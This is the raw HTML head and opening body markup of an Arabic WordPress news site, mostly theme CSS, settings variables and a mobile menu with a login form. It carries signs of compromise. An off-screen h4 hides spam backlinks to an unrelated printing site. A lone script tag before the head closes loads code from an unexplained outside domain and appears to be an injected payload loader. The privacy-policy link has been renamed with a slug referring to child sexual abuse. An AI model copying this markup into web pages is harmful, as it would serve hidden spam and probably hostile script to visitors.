<link rel="https://api.w.org/" href="https://www.akhbarana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akhbarana.com/wp-json/wp/v2/posts/89106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akhbarana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akhbarana.com/?p=89106' />
<h4 style="position: fixed;right:-121px; top: -121px; overflow: hidden;;width:121px">
<a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow">in tem nhãn</a><br>
<a href="https://indangquang.vn/in-pet/" rel="dofollow">in pet</a><br>
</h4><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2168a4ac0f","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--accent-color: #fff;--rtl-news-magazine-accent: #db5560;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"2168a4ac0f","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"2168a4ac0f","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":93193};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.akhbarana.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.akhbarana.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...";
var td_email_user_pass_incorrect="\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0623\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d\u0629!";
var td_email_user_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0623\u0648 \u0627\u0633\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_email_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631 \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tNext="\u0627\u0644\u062a\u0627\u0644\u064a (\u0627\u0644\u0635\u062d\u064a\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tCounter="%curr% \u0645\u0646 %total%";
var td_magnific_popup_translation_ajax_tError="\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 %url% \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644.";
var td_magnific_popup_translation_image_tError="\u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629 #%curr%.";
var tdBlockNonce="07dbf40cae";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'حصرية';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.71);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.71)), color-stop(100%, rgba(0,0,0,0.78)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.71) 0%, rgba(0,0,0,0.78) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.71)', endColorstr='rgba(0,0,0,0.78)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff0000;
    }

    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Baloo Da";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9X5ZVXFBN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z9X5ZVXFBN');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-89106 single-format-standard wp-theme-Newspaper ----- global-block-template-1 tdb_template_93193 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">تسجيل الدخول</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-97020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97020"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/">اخبار مصر</a></li>
<li id="menu-item-97006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97006"><a href="https://www.akhbarana.com/category/sports/">اخبار الرياضه</a></li>
<li id="menu-item-97008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/">اخبار الوطن العربي</a></li>
<li id="menu-item-97007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/">اخبار العالم</a></li>
<li id="menu-item-97015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97015"><a href="https://www.akhbarana.com/category/economy/">اخبار الإقتصاد</a></li>
<li id="menu-item-97013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">أخبار الحوادث</a></li>
<li id="menu-item-97022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97022"><a href="#">المزيد<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-97012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97012"><a href="https://www.akhbarana.com/category/women/">المرأة</a></li>
	<li id="menu-item-97014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/">وظائف خالية</a></li>
	<li id="menu-item-97011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97011"><a href="https://www.akhbarana.com/category/education/">التعليم</a></li>
	<li id="menu-item-97016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97016"><a href="https://www.akhbarana.com/category/other/">منوعات</a></li>
	<li id="menu-item-97023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97023"><a href="https://www.akhbarana.com/category/technology/">تكنولوجيا</a></li>
	<li id="menu-item-97024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/">المطبخ</a></li>
	<li id="menu-item-97025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/">اسلاميات</a></li>
	<li id="menu-item-97026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/">العيادة الطبية</a></li>
	<li id="menu-item-97027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">العاب</a></li>
	<li id="menu-item-97028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97028"><a href="https://www.akhbarana.com/category/fun/">ترفيه</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">تسجيل الدخول</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>أهلا بك!</span>تسجيل الدخول إلى حسابك</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">اسم المستخدم</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">كلمة المرور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="تسجيل الدخول">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">نسيت كلمة السر؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.akhbarana.com/11-y-o-pedo/" rel="privacy-policy">11-y-o-pedo</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">استعادة كلمة السر</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">استعادة كلمة المرور</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">البريد الإلكتروني الخاص بك</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="إرسال تمريرة بلدي">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.akhbarana.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>بحث</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
